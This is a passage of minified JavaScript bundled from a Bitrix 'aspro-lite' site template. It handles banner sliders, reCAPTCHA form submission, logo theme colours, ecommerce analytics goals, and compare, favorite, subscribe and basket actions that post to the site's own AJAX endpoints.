dark"),void 0!==curSlide.data("color")&&$("header").addClass(curSlide.data("color")),void 0!==window.headerLogo&&window.headerLogo.setColorOfBanner(curSlide[0])),!slider.hasClass("flexslider-init-slice")&&slider.hasClass("nav-title")&&$(".gallery-block").closest(".tab-pane").hasClass("active")&&(slider.find(".item").sliceHeight({lineheight:-3}),slider.addClass("flexslider-init-slice")),slider.find(".flex-direction-nav").length&&(slider.find(".flex-direction-nav").find("a.flex-disabled").length?slider.find(".flex-direction-nav").removeClass("opacity1").addClass("opacity0"):slider.find(".flex-direction-nav").removeClass("opacity0").addClass("opacity1"))}}}catch(e){}finally{ignoreResize.pop()}})),BX.addCustomEvent("onSlideBefore",(function(eventdata){try{if(ignoreResize.push(!0),eventdata){var slider=eventdata.slider;slider&&(slider.closest(".banners-big").length?setTimeout((function(){var curSlide=slider.find(".banners-big__item.current");slider.find(".flex-control-nav li").removeClass(),$("header").removeClass("light dark"),void 0!==curSlide.data("color")&&(slider.find(".flex-control-nav li").addClass(curSlide.data("color")),$("header").addClass(curSlide.data("color"))),void 0!==window.headerLogo&&window.headerLogo.setColorOfBanner(curSlide[0])}),100):slider.hasClass("top-bigs")&&setTimeout((function(){var index=slider.find(".item.flex-active-slide").data("slide_key");$(".bxSlider.top-small .slides").data("bxSlider").goToSlide(index),$(".bxSlider.top-small .slides li").removeClass("flex-active-slide"),$('.bxSlider.top-small .slides li[data-slide_key="'+index+'"]').addClass("flex-active-slide")}),100))}}catch(e){}finally{ignoreResize.pop()}})),BX.addCustomEvent("onSlideEnd",(function(eventdata){try{if(ignoreResize.push(!0),eventdata)var slider=eventdata.slider}catch(e){}finally{ignoreResize.pop()}}));var onCaptchaVerifyinvisible=function(response){$(".g-recaptcha:last").each((function(){var id;void 0!==$(this).attr("data-widgetid")&&response&&($(this).closest("form").find(".g-recaptcha-response").val()||$(this).closest("form").find(".g-recaptcha-response").val(response),$("iframe[src*=recaptcha]").length&&$("iframe[src*=recaptcha]").each((function(){var block=$(this).parent().parent();block.hasClass("grecaptcha-badge")||block.css("width","100%")})),"form_comment"==$(this).closest("form").attr("name")?BX.submit(BX("form_comment")):$(this).closest("form").submit())}))},onCaptchaVerifynormal=function(response){$(".g-recaptcha").each((function(){var id=$(this).attr("data-widgetid");void 0!==id&&""!=grecaptcha.getResponse(id)&&$(this).closest("form").find(".recaptcha").valid()}))};BX.addCustomEvent("onSubmitForm",(function(eventdata){try{if(!window.renderRecaptchaById||!window.asproRecaptcha||!window.asproRecaptcha.key)return eventdata.form.submit(),$(eventdata.form).closest(".form").addClass("sending"),!0;if("invisible"==window.asproRecaptcha.params.recaptchaSize&&"undefined"!=typeof grecaptcha){if(!$(eventdata.form).find(".g-recaptcha-response").val())return grecaptcha.execute($(eventdata.form).find(".g-recaptcha").data("widgetid")),!1;eventdata.form.submit(),$(eventdata.form).closest(".form").addClass("sending")}else eventdata.form.submit(),$(eventdata.form).closest(".form").addClass("sending");return!0}catch(e){return console.error(e),!0}}));const fileInputInit=function(message,reviews="N"){$("input[type=file]").uniform({fileButtonHtml:BX.message("JS_FILE_BUTTON_NAME"),fileDefaultHtml:message}),$(document).on("change","input[type=file]",(function(){$(this).val()?$(this).closest(".uploader").addClass("files_add"):$(this).closest(".uploader").removeClass("files_add")})),$(".form .add_file").on("click",(function(){const index=$(this).closest(".input").find("input[type=file]").length+1,inputFormGroup=$(this).closest(".form-group").find(".input");"Y"===reviews?inputFormGroup.append('<input type="file" class="form-control" tabindex="3" id="comment_images" name="comment_images[]" value=""  />'):inputFormGroup.append('<input type="file" id="POPUP_FILE" name="FILE_n'+index+'"   class="inputfile" value="" />'),$("input[type=file]").uniform({fileButtonHtml:BX.message("JS_FILE_BUTTON_NAME"),fileDefaultHtml:message})}))};
/* End */
;
; /* Start:"a:4:{s:4:"full";s:55:"/bitrix/templates/aspro-lite/js/custom.js?1681822968100";s:6:"source";s:41:"/bitrix/templates/aspro-lite/js/custom.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*
You can use this file with your scripts.
It will not be overwritten when you upgrade solution.
*/
/* End */
;
; /* Start:"a:4:{s:4:"full";s:67:"/bitrix/templates/aspro-lite/js/metrika.goals.min.js?16871697427001";s:6:"source";s:52:"/bitrix/templates/aspro-lite/js/metrika.goals.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function checkCounters(name){return void 0!==name?"google"==name&&"Y"==arAsproOptions.COUNTERS.GOOGLE_ECOMERCE&&arAsproOptions.COUNTERS.GOOGLE_COUNTER>0||"yandex"==name&&"Y"==arAsproOptions.COUNTERS.YANDEX_ECOMERCE&&arAsproOptions.COUNTERS.YANDEX_COUNTER>0:"Y"==arAsproOptions.COUNTERS.YANDEX_ECOMERCE&&arAsproOptions.COUNTERS.YANDEX_COUNTER>0||"Y"==arAsproOptions.COUNTERS.GOOGLE_ECOMERCE&&arAsproOptions.COUNTERS.GOOGLE_COUNTER>0}function waitLayer(delay,callback){"undefined"!=typeof dataLayer&&"function"==typeof callback?callback():setTimeout((function(){waitLayer(delay,callback)}),delay)}function addBasketCounter(id,callback){checkCounters()&&$.ajax({url:arAsproOptions.SITE_DIR+"ajax/goals.php",dataType:"json",type:"POST",data:{ID:id},success:function(item){if(item&&item.ID){let ecommerce={items:[{item_name:item.NAME,item_id:item.ID,price:parseFloat(item.PRICE),item_brand:item.BRAND,item_category:item.CATEGORY,item_list_name:"List Results",item_list_id:item.IBLOCK_SECTION_ID,affiliation:item.SHOP_NAME,index:1,quantity:parseFloat(item.QUANTITY)}]};"v3"===arAsproOptions.COUNTERS.GA_VERSION&&(ecommerce={currencyCode:item.CURRENCY,add:{products:[{id:item.ID,name:item.NAME,price:parseFloat(item.PRICE),brand:item.BRAND,category:item.CATEGORY,quantity:parseFloat(item.QUANTITY)}]}}),waitLayer(100,(function(){dataLayer.push({ecommerce:null}),dataLayer.push({event:arAsproOptions.COUNTERS.GOOGLE_EVENTS.ADD2BASKET,currency:item.CURRENCY,value:parseFloat(item.PRICE),ecommerce:ecommerce}),"function"==typeof callback&&callback()}))}}})}function delFromBasketCounter(id,callback){checkCounters()&&$.ajax({url:arAsproOptions.SITE_DIR+"ajax/goals.php",dataType:"json",type:"POST",data:{ID:id},success:function(item){if(item.ID){let ecommerce={items:[{item_name:item.NAME,item_id:item.ID,price:parseFloat(item.PRICE),item_brand:item.BRAND,item_category:item.CATEGORY,affiliation:item.SHOP_NAME,item_list_name:"List Results"}]};"v3"===arAsproOptions.COUNTERS.GA_VERSION&&(ecommerce={remove:{products:[{id:item.ID,name:item.NAME,category:item.CATEGORY}]}}),waitLayer(100,(function(){dataLayer.push({ecommerce:null}),dataLayer.push({event:arAsproOptions.COUNTERS.GOOGLE_EVENTS.REMOVE_BASKET,currency:item.CURRENCY,value:parseFloat(item.PRICE),ecommerce:ecommerce}),"function"==typeof callback&&callback()}))}}})}function viewItemCounter(id,price_id){checkCounters()&&$.ajax({url:arAsproOptions.SITE_DIR+"ajax/goals.php",dataType:"json",type:"POST",data:{PRODUCT_ID:id,PRICE_ID:price_id},success:function(item){if(item.ID){let ecommerce={items:[{item_name:item.NAME,item_id:item.ID,price:parseFloat(item.PRICE),item_brand:item.BRAND,item_category:item.CATEGORY,item_list_name:"List Results",item_list_id:item.IBLOCK_SECTION_ID,affiliation:item.SHOP_NAME,index:1,quantity:parseFloat(item.QUANTITY)}]};"v3"===arAsproOptions.COUNTERS.GA_VERSION&&(ecommerce={detail:{products:[{id:item.ID,name:item.NAME,price:parseFloat(item.PRICE),brand:item.BRAND,category:item.CATEGORY}]}}),waitLayer(100,(function(){dataLayer.push({ecommerce:null}),dataLayer.push({event:"view_item",currency:item.CURRENCY,value:parseFloat(item.PRICE),ecommerce:ecommerce})}))}}})}function purchaseCounter(order_id,type,callback){checkCounters()&&$.ajax({url:arAsproOptions.SITE_DIR+"ajax/goals.php",dataType:"json",type:"POST",data:{ORDER_ID:order_id,TYPE:type},success:function(order){var products=[];const items=[];if(order.ITEMS)for(var i in order.ITEMS)products.push({id:order.ITEMS[i].ID,sku:order.ITEMS[i].ID,name:order.ITEMS[i].NAME,price:order.ITEMS[i].PRICE,brand:order.ITEMS[i].BRAND,category:order.ITEMS[i].CATEGORY,quantity:order.ITEMS[i].QUANTITY}),items.push({item_id:order.ITEMS[i].ID,item_name:order.ITEMS[i].NAME,price:parseFloat(order.ITEMS[i].PRICE),item_brand:order.ITEMS[i].BRAND,item_category:order.ITEMS[i].CATEGORY,affiliation:order.SHOP_NAME,quantity:parseFloat(order.ITEMS[i].QUANTITY)});if(order.ID){let ecommerce={transaction_id:order.ACCOUNT_NUMBER,affiliation:order.SHOP_NAME,value:order.PRICE,tax:order.TAX_VALUE,shipping:order.PRICE_DELIVERY,currency:order.CURRENCY,items:items};"v3"===arAsproOptions.COUNTERS.GA_VERSION&&(ecommerce={purchase:{actionField:{id:order.ACCOUNT_NUMBER,shipping:order.PRICE_DELIVERY,tax:order.TAX_VALUE,list:type,revenue:order.PRICE},products:products}}),waitLayer(100,(function(){dataLayer.push({ecommerce:null}),dataLayer.push({event:arAsproOptions.COUNTERS.GOOGLE_EVENTS.PURCHASE,ecommerce:ecommerce}),void 0!==callback&&callback(ecommerce)}))}else void 0!==callback&&callback()},error:function(){void 0!==callback&&callback()}})}function checkoutCounter(step,option,callback){checkCounters("google")&&$.ajax({url:arAsproOptions.SITE_DIR+"ajax/goals.php",dataType:"json",type:"POST",data:{BASKET:"Y"},success:function(basket){var products=[];const items=[];let summ=0,currency="RUB";if(basket.ITEMS)for(var i in basket.ITEMS)products.push({id:basket.ITEMS[i].ID,name:basket.ITEMS[i].NAME,price:basket.ITEMS[i].PRICE,brand:basket.ITEMS[i].BRAND,category:basket.ITEMS[i].CATEGORY,quantity:basket.ITEMS[i].QUANTITY}),items.push({item_id:basket.ITEMS[i].ID,item_name:basket.ITEMS[i].NAME,price:parseFloat(basket.ITEMS[i].PRICE),item_brand:basket.ITEMS[i].BRAND,item_category:basket.ITEMS[i].CATEGORY,affiliation:basket.SHOP_NAME,quantity:parseFloat(basket.ITEMS[i].QUANTITY)}),summ+=basket.ITEMS[i].PRICE,currency=basket.ITEMS[i].CURRENCY;if(products){let ecommerce={items:items};"v3"===arAsproOptions.COUNTERS.GA_VERSION&&(ecommerce={checkout:{actionField:{step:step,option:option},products:products}}),waitLayer(100,(function(){dataLayer.push({ecommerce:null}),dataLayer.push({event:arAsproOptions.COUNTERS.GOOGLE_EVENTS.CHECKOUT_ORDER,currency:currency,value:parseFloat(summ),ecommerce:ecommerce}),void 0!==callback&&"function"==typeof callback&&callback()}))}}})}function waitCounter(idCounter,delay,callback){var obCounter;"object"==typeof window["yaCounter"+idCounter]?"function"==typeof callback&&callback():setTimeout((function(){waitCounter(idCounter,delay,callback)}),delay)}BX.addCustomEvent("onCounterGoals",(function(eventdata){if("object"!=typeof eventdata&&(eventdata={goal:"undefined"}),"string"!=typeof eventdata.goal&&(eventdata.goal="undefined"),"goal_basket_add"===eventdata.goal?"object"==typeof eventdata.params&&eventdata.params&&eventdata.params.id&&addBasketCounter(eventdata.params.id):"goal_basket_remove"===eventdata.goal&&"object"==typeof eventdata.params&&eventdata.params&&eventdata.params.id&&delFromBasketCounter(eventdata.params.id),"Y"===arAsproOptions.THEME.YA_GOALS&&arAsproOptions.THEME.YA_COUNTER_ID){var idCounter=arAsproOptions.THEME.YA_COUNTER_ID;if(idCounter=parseInt(idCounter))try{waitCounter(idCounter,50,(function(){var obCounter=window["yaCounter"+idCounter];"object"==typeof obCounter&&obCounter.reachGoal(eventdata.goal)}))}catch(e){console.error(e)}else console.info("Bad counter id!",idCounter)}})),readyDOM((function(){"Y"===arAsproOptions.THEME.USE_DEBUG_GOALS?$.cookie("_ym_debug","1"):$.cookie("_ym_debug",null)}));
/* End */
;
; /* Start:"a:4:{s:4:"full";s:58:"/bitrix/templates/aspro-lite/js/logo.min.js?16818229683236";s:6:"source";s:43:"/bitrix/templates/aspro-lite/js/logo.min.js";s:3:"min";s:43:"/bitrix/templates/aspro-lite/js/logo.min.js";s:3:"map";s:47:"/bitrix/templates/aspro-lite/js/logo.min.js.map";}"*/
if(void 0===window.JLogo){let readyFunc;window.JLogo=function(node,params){var _private={inited:!1};Object.defineProperties(this,{inited:{get:function(){return _private.inited},set:function(value){value&&(_private.inited=!0)}},node:{get:function(){return node}},img:{get:function(){return node?node.querySelector("img"):null}},svg:{get:function(){return node?node.querySelector("svg"):null}}}),this.params=function(key){if("object"==typeof params&&void 0!==key&&Object.keys(params).indexOf(key)>-1)return params[key]},this.init()},window.JLogo.prototype={get src(){return this.img?this.img.getAttribute("src"):""},set src(value){this.img&&this.img.setAttribute("src",value)},get srcDark(){return arAsproOptions.THEME.LOGO_IMAGE},get srcLight(){return arAsproOptions.THEME.LOGO_IMAGE_WHITE},get color(){if(this.img){let src=this.src;return src===this.srcDark?"dark":src===this.srcLight?"light":""}return""},set color(value){this.canChangeColor&&this.color!==value&&(this.src="light"===value?this.srcLight:this.srcDark)},get isMainLogo(){return Boolean(this.node.closest("header"))},get canChangeColor(){return this.img&&(!this.isMainLogo||!BX.hasClass(document.body,"header_opacity"))},setColorOfBanner:function(banner){this.img&&banner&&void 0!==window.headerLogo&&(value=BX.data(banner,"color"),value=value||"dark",this.color!==value&&this.node.setAttribute("src","light"===value?this.srcLight:this.srcDark))},get isPreferColor(){return BX.hasClass(document.body,"theme-default")},get preferColor(){return window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},get themeColor(){return this.isPreferColor?this.preferColor:BX.hasClass(document.body,"theme-dark")?"dark":"light"},init:function(){this.inited||(this.inited=!0,this.img&&(this.color=this.getInvertedColor(this.themeColor),this.bindEvents()))},getInvertedColor:function(value){return"default"===value&&(value=this.preferColor),"light"===value?"dark":"dark"===value?"light":""},bindEvents:function(){"function"==typeof this.handlers.onChangePrefersColorScheme&&window.matchMedia("(prefers-color-scheme: dark)").addEventListener("change",BX.proxy(this.handlers.onChangePrefersColorScheme,this)),"function"==typeof this.handlers.onChangeThemeColor&&BX.addCustomEvent("onChangeThemeColor",BX.proxy(this.handlers.onChangeThemeColor,this))},unbindEvents:function(){},handlers:{onChangePrefersColorScheme:function(event){event||(event=window.event);let newColor=event.matches?"dark":"light";this.isPreferColor&&(this.color=this.getInvertedColor(newColor)),BX.setCookie("prefers-color-scheme",newColor)},onChangeThemeColor:function(eventdata){"object"==typeof eventdata&&eventdata&&"value"in eventdata&&(this.color=this.getInvertedColor(eventdata.value))}}},("function"==typeof readyDOM?readyDOM:BX.ready)((function(){window.headerLogo=new JLogo(document.querySelector("header .logo")),window.headerfixedLogo=new JLogo(document.querySelector("#headerfixed .header .logo")),window.mobileheaderLogo=new JLogo(document.querySelector("#mobileheader .mobileheader .logo")),window.mobilemenuLogo=new JLogo(document.querySelector("#mobilemenu .mobilemenu .logo")),BX.setCookie("prefers-color-scheme",window.headerLogo.preferColor)}))}
/* End */
;
; /* Start:"a:4:{s:4:"full";s:66:"/bitrix/templates/aspro-lite/js/item-action.min.js?168182296821896";s:6:"source";s:50:"/bitrix/templates/aspro-lite/js/item-action.min.js";s:3:"min";s:50:"/bitrix/templates/aspro-lite/js/item-action.min.js";s:3:"map";s:54:"/bitrix/templates/aspro-lite/js/item-action.min.js.map";}"*/
void 0===window.JItemAction&&(JItemAction=function(node,config){node="object"==typeof node&&node&&node instanceof Node?node:null,config="object"==typeof config&&config?config:{},this.node=node;var _private={inited:!1};let _config=JSON.stringify(config);Object.defineProperties(this,{inited:{get:function(){return _private.inited},set:function(value){value&&(_private.inited=!0)}},config:{get:function(){return JSON.parse(_config)}}}),this.init()},JItemAction.prototype={constructor:JItemAction,busy:!1,parentNode:null,prevState:null,get class(){return this.constructor.name},get action(){return""},get requestUrl(){return arAsproOptions.SITE_DIR+"ajax/item.php"},get valid(){return this.node&&this.action},get state(){return this.valid&&BX.hasClass(this.node,"active")},set state(value){if(this.valid&&value!=this.state){value?(BX.addClass(this.node,"active"),this.parentNode&&BX.addClass(this.parentNode,"active")):(BX.removeClass(this.node,"active"),this.parentNode&&BX.removeClass(this.parentNode,"active"));let title=this.getStateTitle(value);this.node.setAttribute("title",title);let button=this.node.querySelector(".info-buttons__item-text");button&&button.setAttribute("title",title),BX.hasClass(this.node,"btn")&&(this.node.textContent=title)}},get data(){let data={};if(this.valid){let mainNode=this.node.closest(".js-popup-block");if(mainNode){let dataNode=mainNode.querySelector("[data-item]");if(dataNode&&(data="function"==typeof jQuery?jQuery(dataNode).data("item"):BX.data(dataNode,"item"),void 0!==data&&"object"!=typeof data&&data))try{data=JSON.parse(data.toString())}catch(e){data={}}}}return"object"==typeof data&&data?data:{}},init:function(){this.inited||(this.inited=!0,this.valid&&(this.node.itemAction=this,this.parentNode=this.node.parentElement,this.bindEvents()))},bindEvents:function(){this.valid&&"function"==typeof this.handlers.onClickNode&&BX.bind(this.node,"click",BX.proxy(this.handlers.onClickNode,this))},unbindEvents:function(){this.valid&&"function"==typeof this.handlers.onClickNode&&BX.unbind(this.node,"click",BX.proxy(this.handlers.onClickNode,this))},fireEvent:function(event){if(this.valid&&!this.busy&&"object"==typeof event&&event){let eventType=event.type;eventType&&"click"===eventType&&BX.proxy(this.handlers.onClickNode,this)(event)}},isStateChanged:function(){return null!==this.prevState&&this.prevState!=this.state},getStateTitle:function(state){return this.valid?state?this.node.getAttribute("data-title_added")||"":this.node.getAttribute("data-title")||"":""},getStateGoalCode:function(state){return"goal_"+this.action+(state?"_add":"_remove")},showStateNotice:function(state){if(this.valid&&"function"==typeof JNoticeSurface){let surface=JNoticeSurface.get(),actionCapitalize,noticeFunc="onAdd2"+this.action.replace(/^\w/,c=>c.toUpperCase());noticeFunc&&"function"==typeof surface[noticeFunc]&&surface[noticeFunc]([this.node],state)}},updateState:function(){this.valid&&!this.busy&&(this.busy=!0,this.node.blur(),this.prevState=this.state,this.sendRequest())},collectRequestData:async function(){let data=new FormData;data.set("is_ajax_post","Y"),data.set("sessid",BX.bitrix_sessid()),data.set("lang",BX.message("LANGUAGE_ID")),data.set("action",this.action),data.set("state",this.state?1:0),data.set("SITE_ID",BX.message("SITE_ID"));let dataItem=this.data;return dataItem&&(data.set("ID",dataItem.ID),data.set("IBLOCK_ID",dataItem.IBLOCK_ID)),data},makeRequestConfig:async function(){return this.collectRequestData().then(BX.proxy((function(data){let config;return{url:this.requestUrl,data:data,method:"POST",dataType:"json",async:!0,processData:!0,preparePost:!1,scriptsRunFirst:!0,emulateOnload:!0,start:!0,cache:!1}}),this)).catch((function(error){throw error}))},sendRequest:function(){this.valid&&this.makeRequestConfig().then(BX.proxy((function(config){config.onsuccess=BX.proxy((function(response){"function"==typeof this.onRequestSuccess&&this.onRequestSuccess(response),"function"==typeof this.onRequestComplete&&this.onRequestComplete(config)}),this),config.onfailure=BX.proxy((function(){"function"==typeof this.onRequestFailure&&this.onRequestFailure(xhr),"function"==typeof this.onRequestComplete&&this.onRequestComplete(config)}),this);let xhr=BX.ajax(config)}),this)).catch(BX.proxy((function(error){setTimeout(BX.proxy((function(){this.isStateChanged()&&(this.state=this.prevState,this.prevState=null),this.parentNode&&BX.removeClass(this.parentNode,"loadings"),this.busy=!1}),this),0)}),this))},onRequestComplete:function(config){setTimeout(BX.proxy((function(){this.parentNode&&BX.removeClass(this.parentNode,"loadings"),this.busy=!1}),this),0)},onRequestSuccess:function(response){let data="object"==typeof response&&response?response:{};if(data.success){if(this.action){let actionUpper=this.action.toUpperCase();"object"!=typeof arAsproCounters&&(arAsproCounters={}),"object"!=typeof arAsproCounters[actionUpper]&&(arAsproCounters[actionUpper]={}),"items"in data&&(arAsproCounters[actionUpper].ITEMS=data.items),"count"in data&&(arAsproCounters[actionUpper].COUNT=data.count),"title"in data&&(arAsproCounters[actionUpper].TITLE=data.title),this.class&&"function"==typeof window[this.class]&&"function"==typeof window[this.class].markBadges&&window[this.class].markBadges();let state=this.state;this.class&&"function"==typeof window[this.class]&&"function"==typeof window[this.class].markItems&&window[this.class].markItems(),this.isStateChanged()&&(this.showStateNotice(state),BX.onCustomEvent("onCounterGoals",[{goal:this.getStateGoalCode(state),params:{id:this.node.getAttribute("data-id")}}]))}}else if(console.error(data.error),this.isStateChanged()&&(this.state=this.prevState),"function"==typeof JNoticeSurface){let surface;JNoticeSurface.get().onResultError(data)}},onRequestFailure:function(xhr){if(this.isStateChanged()&&(this.state=this.prevState),"function"==typeof JNoticeSurface){let surface;JNoticeSurface.get().onRequestError(xhr)}},handlers:{onClickNode:function(event){if(this.valid&&!this.busy){event||(event=window.event);let target=event.target||event.srcElement;void 0!==target&&target&&(this.busy=!0,this.node.blur(),this.prevState=this.state,this.state=!this.state,this.sendRequest())}}}},JItemAction.factory=function(node,config){if("object"==typeof node&&node&&node instanceof Node){if(node.itemAction instanceof JItemAction)return node.itemAction;{let action=(node.getAttribute("data-action")||"").trim();if(action){let actionCapitalize,className="JItemAction"+action.replace(/^\w/,c=>c.toUpperCase());if("function"==typeof window[className])return new window[className](node,config)}}}return new window.JItemAction(node,config)},JItemActionCompare=function(node,config){JItemAction.apply(this,arguments)},JItemActionCompare.prototype=Object.create(JItemAction.prototype),JItemActionCompare.prototype.constructor=JItemActionCompare,Object.defineProperties(JItemActionCompare.prototype,{action:{get:()=>"compare"}}),JItemActionCompare.markItems=function(){if("object"==typeof arAsproCounters&&arAsproCounters&&"object"==typeof arAsproCounters.COMPARE&&arAsproCounters.COMPARE&&"object"==typeof arAsproCounters.COMPARE.ITEMS){let blocks=Array.prototype.slice.call(document.querySelectorAll('.js-item-action.active[data-action="compare"]'));if(blocks.length){let list=Object.values(arAsproCounters.COMPARE.ITEMS);for(let y in blocks){let id=BX.data(blocks[y],"id");if(id&&-1==list.indexOf(id)){let itemAction;(blocks[y].itemAction instanceof JItemAction?blocks[y].itemAction:new this(blocks[y])).state=!1}}}if(arAsproCounters.COMPARE.ITEMS)for(let i in arAsproCounters.COMPARE.ITEMS){let id=arAsproCounters.COMPARE.ITEMS[i],blocks=Array.prototype.slice.call(document.querySelectorAll('.js-item-action[data-action="compare"][data-id="'+id+'"]:not(.active)'));if(blocks.length)for(let y in blocks){let itemAction;(blocks[y].itemAction instanceof JItemAction?blocks[y].itemAction:new this(blocks[y])).state=!0}}}},JItemActionCompare.markBadges=function(){if("object"==typeof arAsproCounters&&arAsproCounters&&"object"==typeof arAsproCounters.COMPARE&&arAsproCounters.COMPARE&&void 0!==arAsproCounters.COMPARE.COUNT){let blocks=Array.prototype.slice.call(document.querySelectorAll(".js-compare-block"));if(blocks.length)if(arAsproCounters.COMPARE.COUNT>0)for(let i in blocks)BX.addClass(blocks[i],"icon-block-with-counter--count");else for(let i in blocks)BX.removeClass(blocks[i],"icon-block-with-counter--count");if(blocks=Array.prototype.slice.call(document.querySelectorAll(".js-compare-block .count")),blocks.length)for(let i in blocks)blocks[i].textContent=arAsproCounters.COMPARE.COUNT}},JItemActionFavorite=function(node,config){JItemAction.apply(this,arguments)},JItemActionFavorite.prototype=Object.create(JItemAction.prototype),JItemActionFavorite.prototype.constructor=JItemActionFavorite,Object.defineProperties(JItemActionFavorite.prototype,{action:{get:()=>"favorite"}}),JItemActionFavorite.prototype.getStateGoalCode=function(state){return"goal_wish"+(state?"_add":"_remove")},JItemActionFavorite.markBadges=function(){if("object"==typeof arAsproCounters&&arAsproCounters&&"object"==typeof arAsproCounters.FAVORITE&&arAsproCounters.FAVORITE&&void 0!==arAsproCounters.FAVORITE.COUNT){let blocks=Array.prototype.slice.call(document.querySelectorAll(".js-favorite-block"));if(blocks.length)if(arAsproCounters.FAVORITE.COUNT>0)for(let i in blocks)BX.addClass(blocks[i],"icon-block-with-counter--count");else for(let i in blocks)BX.removeClass(blocks[i],"icon-block-with-counter--count");if(blocks=Array.prototype.slice.call(document.querySelectorAll(".js-favorite-block .count")),blocks.length)for(let i in blocks)blocks[i].textContent=arAsproCounters.FAVORITE.COUNT}},JItemActionFavorite.markItems=function(){if("object"==typeof arAsproCounters&&arAsproCounters&&"object"==typeof arAsproCounters.FAVORITE&&arAsproCounters.FAVORITE&&"object"==typeof arAsproCounters.FAVORITE.ITEMS&&arAsproCounters.FAVORITE.ITEMS){let blocks=Array.prototype.slice.call(document.querySelectorAll('.js-item-action.active[data-action="favorite"]'));if(blocks.length){let list=Object.values(arAsproCounters.FAVORITE.ITEMS);for(let y in blocks){let id=BX.data(blocks[y],"id");if(id&&-1==list.indexOf(id)){let itemAction;(blocks[y].itemAction instanceof JItemAction?blocks[y].itemAction:new this(blocks[y])).state=!1}}}if(arAsproCounters.FAVORITE.ITEMS)for(let i in arAsproCounters.FAVORITE.ITEMS){let id=arAsproCounters.FAVORITE.ITEMS[i],blocks=Array.prototype.slice.call(document.querySelectorAll('.js-item-action[data-action="favorite"][data-id="'+id+'"]:not(.active)'));if(blocks.length)for(let y in blocks){let itemAction;(blocks[y].itemAction instanceof JItemAction?blocks[y].itemAction:new this(blocks[y])).state=!0}}}},JItemActionSubscribe=function(node,config){JItemAction.apply(this,arguments)},JItemActionSubscribe.prototype=Object.create(JItemAction.prototype),JItemActionSubscribe.prototype.constructor=JItemActionSubscribe,Object.defineProperties(JItemActionSubscribe.prototype,{action:{get:()=>"subscribe"}}),JItemActionSubscribe.markItems=function(){if("object"==typeof arAsproCounters&&arAsproCounters&&"object"==typeof arAsproCounters.SUBSCRIBE&&arAsproCounters.SUBSCRIBE&&"object"==typeof arAsproCounters.SUBSCRIBE.ITEMS){let blocks=Array.prototype.slice.call(document.querySelectorAll('.js-item-action.active[data-action="subscribe"]'));if(blocks.length){let list=Object.values(arAsproCounters.SUBSCRIBE.ITEMS);for(let y in blocks){let id=BX.data(blocks[y],"id");if(id&&-1==list.indexOf(id)){let itemAction;(blocks[y].itemAction instanceof JItemAction?blocks[y].itemAction:new this(blocks[y])).state=!1}}}if(arAsproCounters.SUBSCRIBE.ITEMS)for(let i in arAsproCounters.SUBSCRIBE.ITEMS){let id=arAsproCounters.SUBSCRIBE.ITEMS[i],blocks=Array.prototype.slice.call(document.querySelectorAll('.js-item-action[data-action="subscribe"][data-id="'+id+'"]:not(.active)'));if(blocks.length)for(let y in blocks){let itemAction;(blocks[y].itemAction instanceof JItemAction?blocks[y].itemAction:new this(blocks[y])).state=!0}}}},JItemActionBasket=function(node,config){JItemAction.apply(this,arguments)},JItemActionBasket.prototype=Object.create(JItemAction.prototype),JItemActionBasket.prototype.constructor=JItemActionBasket,JItemActionBasket.prototype.basketPropsNode=null,Object.defineProperties(JItemActionBasket.prototype,{action:{get:()=>"basket"},state:{get(){return this.valid&&BX.hasClass(this.node,"active")},set(value){if(this.valid&&value!=this.state){value?(BX.addClass(this.node,"active"),this.parentNode&&BX.addClass(this.parentNode,"active")):(BX.removeClass(this.node,"active"),this.parentNode&&BX.removeClass(this.parentNode,"active"));let title=this.getStateTitle(value);this.node.setAttribute("title",title);let button=this.node.querySelector(".info-buttons__item-text");button&&button.setAttribute("title",title),BX.hasClass(this.node,"btn")&&(this.node.textContent=title)}}},quantity:{get(){if(this.valid){let buyBlock=this.node.closest(".buy_block");if(buyBlock){let input=buyBlock.querySelector(".in_cart .counter__count");if(input)return input.value}}return 1},set(value){if(this.valid){this.node.setAttribute("data-quantity",value);let buyBlock=this.node.closest(".buy_block");if(buyBlock){let input=buyBlock.querySelector(".in_cart .counter__count");input&&(input.value=value)}}}},ratio:{get(){let ratio=1;return this.valid&&(ratio=this.node.getAttribute("data-ratio")||1),ratio<=0&&(ratio=1),ratio}}}),JItemActionBasket.prototype.resetQuantity=function(){this.valid&&(this.quantity=this.ratio)},JItemActionBasket.prototype.getBasketPropsNode=function(){let basketPropsNode=null;if(this.valid){let bakset_div=this.node.getAttribute("data-bakset_div")||"";bakset_div&&(basketPropsNode=BX(bakset_div)),!basketPropsNode&&"Y"!==this.node.getAttribute("data-offers")&&this.node.closest(".grid-list__item")&&(basketPropsNode=this.node.closest(".grid-list__item").querySelector(".basket_props_block"))}return basketPropsNode},JItemActionBasket.prototype.showStateNotice=function(state){if(this.valid&&"function"==typeof JNoticeSurface){let noticeFunc="",surface=JNoticeSurface.get();state&&(noticeFunc="onAdd2Cart"),noticeFunc&&"function"==typeof surface[noticeFunc]&&surface[noticeFunc]([this.node])}},JItemActionBasket.prototype.collectRequestData=async function(){return JItemAction.prototype.collectRequestData.call(this,arguments).then(BX.proxy((function(data){if(data.set("quantity",this.quantity),this.valid){let offers="Y"===this.node.getAttribute("data-offers")?"Y":"N";data.set("offers",offers);let add_props="Y"===this.node.getAttribute("data-add_props")?"Y":"N";data.set("add_props",add_props);let part_props="Y"===this.node.getAttribute("data-part_props")?"Y":"N";data.set("part_props",part_props);let props=this.node.getAttribute("data-props")||"";try{props=props.length?props.split(";"):[]}catch(e){props=[]}data.set("props",JSON.stringify(props));let ridItem=document.querySelector(".rid_item"),rid=ridItem?ridItem.getAttribute("rid"):this.node.getAttribute("rid")||!1;data.set("rid",rid);let foundValues=!1,basketPropsNode=this.getBasketPropsNode();if(basketPropsNode){let propCollection=basketPropsNode.getElementsByTagName("select");if(propCollection&&propCollection.length)for(i=0;i<propCollection.length;i++)if(!propCollection[i].disabled)switch(propCollection[i].type.toLowerCase()){case"select-one":data.set(propCollection[i].name,propCollection[i].value),foundValues=!0}if(propCollection=basketPropsNode.getElementsByTagName("input"),propCollection&&propCollection.length)for(i=0;i<propCollection.length;i++)if(!propCollection[i].disabled)switch(propCollection[i].type.toLowerCase()){case"hidden":data.set(propCollection[i].name,propCollection[i].value),foundValues=!0;break;case"radio":propCollection[i].checked&&(data.set(propCollection[i].name,propCollection[i].value),foundValues=!0)}}if(foundValues||data.set("prop[0]",0),this.isStateChanged()){let 